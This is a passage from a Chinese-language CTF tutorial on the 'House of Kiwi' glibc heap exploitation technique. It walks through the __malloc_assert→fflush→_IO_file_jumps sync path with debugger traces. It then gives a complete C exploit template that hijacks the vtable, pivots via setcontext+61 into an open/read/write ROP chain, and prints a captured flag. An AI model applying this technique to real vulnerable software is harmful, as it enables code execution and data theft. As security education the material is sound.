(void) __fxprintf (NULL, "%s%s%s:%u: %s%sAssertion `%s' failed.\n",
__progname, __progname[0] ? ": " : "",
file, line,
function ? function : "", function ? ": " : "",
assertion);
fflush (stderr);
abort ();
}
  • 函数 fflush(stderr) 会调用 _IO_file_jumps 中的 sync 指针
  • 注意这里是 stderr_IO_file_jumps(在 GDB 上看到的第一个 _IO_file_jumps),stdinstdout 也有 _IO_file_jumps
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#define _IO_file_jumps jumps

const struct _IO_jump_t _IO_file_jumps libio_vtable =
{
JUMP_INIT_DUMMY,
JUMP_INIT(finish, _IO_file_finish),
JUMP_INIT(overflow, _IO_file_overflow),
JUMP_INIT(underflow, _IO_file_underflow),
JUMP_INIT(uflow, _IO_default_uflow),
JUMP_INIT(pbackfail, _IO_default_pbackfail),
JUMP_INIT(xsputn, _IO_file_xsputn),
JUMP_INIT(xsgetn, _IO_file_xsgetn),
JUMP_INIT(seekoff, _IO_new_file_seekoff),
JUMP_INIT(seekpos, _IO_default_seekpos),
JUMP_INIT(setbuf, _IO_new_file_setbuf),
JUMP_INIT(sync, _IO_new_file_sync), /* target */
JUMP_INIT(doallocate, _IO_file_doallocate),
JUMP_INIT(read, _IO_file_read),
JUMP_INIT(write, _IO_new_file_write),
JUMP_INIT(seek, _IO_file_seek),
JUMP_INIT(close, _IO_file_close),
JUMP_INIT(stat, _IO_file_stat),
JUMP_INIT(showmanyc, _IO_default_showmanyc),
JUMP_INIT(imbue, _IO_default_imbue)
};
libc_hidden_data_def (_IO_file_jumps)

libc_hidden_ver (_IO_new_file_sync, _IO_file_sync)
  • 我们可以提前修改 _IO_file_jumps->_IO_file_sync,进行后续利用

那么 __malloc_assert 怎么触发呢?

_int_malloc 中存在以下的 assert:

1
2
3
4
#define chunk_main_arena(p) (((p)->mchunk_size & NON_MAIN_ARENA) == 0)
#define NON_MAIN_ARENA 0x4

assert (chunk_main_arena (bck->bk))
  • 判断 bck->bk 是不是在 main_arena 中(bck->bk 存储着相应 largebin 中最小的 chunk)
  • 破坏 chunk->A 就可以触发 __malloc_assert

sysmalloc 中存在以下的 assert:

1
2
3
4
assert ((old_top == initial_top (av) && old_size == 0) ||
((unsigned long) (old_size) >= MINSIZE &&
prev_inuse (old_top) &&
((unsigned long) old_end & (pagesize - 1)) == 0));
  • 会进行以下判断:
    • old_size >= 0x20
    • old_top.prev_inuse = 0
    • old_top 页对齐

我们故意破坏 chunk 结构,然后进行调试:(sysmalloc 处的 assert)

1
2
3
4
5
0x7ffff7e8c4ba <sysmalloc+1850>    call   __malloc_assert                <__malloc_assert>
rdi: 0x7ffff7f912b8 ◂— '(old_top == initial_top (av) && old_size == 0) || ((unsigned long) (old_size) >= MINSIZE && prev_inuse (old_top) && ((unsigned long) old_end & (pagesize - 1)) == 0)'
rsi: 0x7ffff7f8cca5 ◂— 'malloc.c'
rdx: 0x95a
rcx: 0x7ffff7f91b40 (__PRETTY_FUNCTION__.13329) ◂— 'sysmalloc'
  • 继续跟进 __malloc_assert
1
2
0x7ffff7e89cb0 <__malloc_assert+80>    call   fflush                <fflush>
stream: 0x7ffff7fc35e0 (_IO_2_1_stderr_) ◂— 0xfbad2887
  • 进行跟进 fflush
1
2
3
4
5
0x7ffff7e78523 <fflush+131>    call   qword ptr [rbp + 0x60]        <setcontext+61>
rdi: 0x7ffff7fc35e0 (_IO_2_1_stderr_) ◂— 0xfbad2887
rsi: 0xc00
rdx: 0x7ffff7fc38c0 (_IO_helper_jumps) ◂— 0x0
rcx: 0x7ffff7ef2417 (write+23) ◂— cmp rax, -0x1000 /* 'H=' */
  • 发现其 rdx 是个定值,而 setcontext+61 就是根据 rdx 进行操作:
1
2
3
4
5
pwndbg> telescope setcontext+61
00:00000x7ffff7e5051d (setcontext+61) ◂— mov rsp, qword ptr [rdx + 0xa0]
01:00080x7ffff7e50525 (setcontext+69) ◂— mov ebx, dword ptr [rdx + 0x80]
02:00100x7ffff7e5052d (setcontext+77) ◂— push 0x78
03:00180x7ffff7e50535 (setcontext+85) ◂— push 0x50
  • 所以我们可以提前修改 IO_helper_jumps + 0xA0 and 0xA8 来配合 setcontext+61 进行操作

House Of Kiwi 利用姿势

利用模板如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <assert.h>
#include <unistd.h>
#include <sys/prctl.h>
#include <linux/filter.h>
#include <linux/seccomp.h>
#define pop_rdi_ret libc_base + 0x0000000000027b26
#define pop_rdx_r12 libc_base + 0x00000000000f83b1
#define pop_rsi_ret libc_base + 0x000000000003269a
#define pop_rax_ret libc_base + 0x000000000003fdc0
#define syscall_ret libc_base + 0x0000000000075f8a + 0x2
#define ret pop_rdi_ret+1
size_t libc_base;
size_t ROP[0x30];
char FLAG[0x100] = "./flag.txt\x00";
void sandbox()
{
prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0);
struct sock_filter sfi[] ={
{0x20,0x00,0x00,0x00000004},
{0x15,0x00,0x05,0xC000003E},
{0x20,0x00,0x00,0x00000000},
{0x35,0x00,0x01,0x40000000},
{0x15,0x00,0x02,0xFFFFFFFF},
{0x15,0x01,0x00,0x0000003B},
{0x06,0x00,0x00,0x7FFF0000},
{0x06,0x00,0x00,0x00000000}
};
struct sock_fprog sfp = {8, sfi};
prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &sfp);
}

void setROP()
{
uint32_t i = 0;
ROP[i++] = pop_rax_ret;
ROP[i++] = 2;
ROP[i++] = pop_rdi_ret;
ROP[i++] = (size_t)FLAG;
ROP[i++] = pop_rsi_ret;
ROP[i++] = 0;
ROP[i++] = syscall_ret;
ROP[i++] = pop_rdi_ret;
ROP[i++] = 3;
ROP[i++] = pop_rdx_r12;
ROP[i++] = 0x100;
ROP[i++] = 0;
ROP[i++] = pop_rsi_ret;
ROP[i++] = (size_t)(FLAG + 0x10);
ROP[i++] = (size_t)read;
ROP[i++] = pop_rdi_ret;
ROP[i++] = 1;
ROP[i++] = (size_t)write;
}
int main() {
setvbuf(stdin,0LL,2,0LL);
setvbuf(stdout,0LL,2,0LL);
setvbuf(stderr,0LL,2,0LL);
sandbox();
libc_base = ((size_t)setvbuf) - 0x76b40;
printf("LIBC:\t%#lx\n",libc_base);

size_t magic_gadget = libc_base + 0x4c4e0 + 61; // setcontext + 61
size_t IO_helper = libc_base + 0x1bf8c0; // _IO_helper_jumps;
size_t SYNC = libc_base + 0x1c0520; // sync pointer in _IO_file_jumps
setROP();
*((size_t*)IO_helper + 0xA0/8) = ROP; // 设置rsp
*((size_t*)IO_helper + 0xA8/8) = ret; // 设置rcx(setcontext运行完后会首先调用的指令地址)
*((size_t*)SYNC) = magic_gadget; // 设置fflush(stderr)中调用的指令地址

size_t *top_size = (size_t*)((char*)malloc(0x10) + 0x18);
*top_size = (*top_size)&0xFFE; // top_chunk size改小并将inuse写'0',当top chunk不足的时候,会进入sysmalloc中,其中有个判断top_chunk的size中inuse位是否存在
malloc(0x1000); // 触发assert
_exit(-1);
}

结果:

1
2
3
4
5
6
7
8
9
10
11
➜  exp gcc test.c -o test -z noexecstack -fstack-protector-all -pie -z now -masm=intel -g
test.c: In function ‘main’:
test.c:72:36: warning: assignment to ‘size_t’ {aka ‘long unsigned int’} from ‘size_t *’ {aka ‘long unsigned int *’} makes integer from pointer without a cast [-Wint-conversion]
72 | *((size_t*)IO_helper + 0xA0/8) = ROP; // 设置rsp
| ^
➜ exp patchelf ./test --set-interpreter ./ld-2.32.so --replace-needed libc.so.6 ./libc-2.32.so --output test1
➜ exp ./test1
LIBC: 0x7f50a420d000
test1: malloc.c:2394: sysmalloc: Assertion `(old_top == initial_top (av) && old_size == 0) || ((unsigned long) (old_size) >= MINSIZE && prev_inuse (old_top) && ((unsigned long) old_end & (pagesize - 1)) == 0)' failed.
flag{yhellow}
��<�P[1] 5018 segmentation fault ./test1

利用条件:

  • 三次 WAA,分别进行如下的修改:
    • _IO_file_sync -> setcontext + 61
    • IO_helper_jumps + 0xA0 -> ORW_ROP_addr
    • IO_helper_jumps + 0xA0 -> ret
  • 能够触发 __malloc_assert,有如下两种方式:
    • 修改相应 largebin 中最小 chunk 的 flag->A 为“1”
    • 使 top chunk 不足以申请从而调用 sysmalloc,将 flag->P 写 “0”

版本对 House Of Kiwi 的影响

libc-2.34

在 libc-2.34 的早期版本中(glibc-2.34-0ubuntu3_amd64 以及之前),vtable 可写,但在 glibc-2.34-0ubuntu3.2_amd64 中 vtable 不可写

所以在 glibc-2.34-0ubuntu3_amd64 以及之前,House Of Kiwi 都是可以正常使用的,再次之后就无法使用了